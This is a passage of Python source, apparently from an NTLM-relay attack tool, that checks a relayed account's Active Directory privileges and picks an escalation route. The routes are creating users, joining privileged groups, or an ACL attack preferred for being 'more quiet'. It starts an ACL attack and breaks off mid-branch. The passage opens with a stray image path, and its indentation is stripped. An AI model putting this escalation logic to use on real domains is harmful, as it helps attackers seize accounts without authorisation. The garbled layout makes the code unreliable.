 # identify the proper containers for escalating via the different techniques.
if self.config.validateprivs:
LOG.info('Enumerating relayed user\'s privileges. This may take a while on large domains')
userSid, privs = self.validatePrivileges(self.username, domainDumper)
if privs['create']:
LOG.info('User privileges found: Create user')
if privs['escalateViaGroup']:
name = privs['escalateGroup'].split(',')[0][3:]
LOG.info('User privileges found: Adding user to a privileged group (%s)' % name)
if privs['aclEscalate']:
LOG.info('User privileges found: Modifying domain ACL')
# If validation of privileges is not desired, we assumed that the user has permissions to escalate
# an existing user via ACL attacks.
else:
LOG.info('Assuming relayed user has privileges to escalate a user via ACL attack')
privs = dict()
privs['create'] = False
privs['aclEscalate'] = True
privs['escalateViaGroup'] = False
# We prefer ACL escalation since it is more quiet
if self.config.aclattack and privs['aclEscalate']:
LOG.debug('Performing ACL attack')
if self.config.escalateuser:
# We can escalate an existing user
result = self.getUserInfo(domainDumper, self.config.escalateuser)
# Unless that account does not exist of course
if not result: